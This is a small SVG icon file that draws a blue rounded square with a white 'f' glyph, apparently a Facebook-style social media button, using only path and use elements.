<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><defs><path id="nzv1a" d="M150 1114a8 8 0 0 1 8-8h16a8 8 0 0 1 8 8v16a8 8 0 0 1-8 8h-16a8 8 0 0 1-8-8z"/><path id="nzv1b" d="M164.097 1128v-5.874H162v-2.094h2.097v-1.933c0-1.95 1.151-3.099 2.89-3.099.834 0 1.514.09 1.723.117v2.19h-1.4c-.946 0-1.123.468-1.123 1.128v1.597h2.423l-.342 2.094h-2.081V1128z"/></defs><g><g transform="translate(-150 -1106)"><use fill="#3b5998" xlink:href="#nzv1a"/></g><g transform="translate(-150 -1106)"><use fill="#fff" xlink:href="#nzv1b"/><use fill="#fff" fill-opacity="0" stroke="#fff" stroke-miterlimit="50" stroke-width=".5" xlink:href="#nzv1b"/></g></g></svg>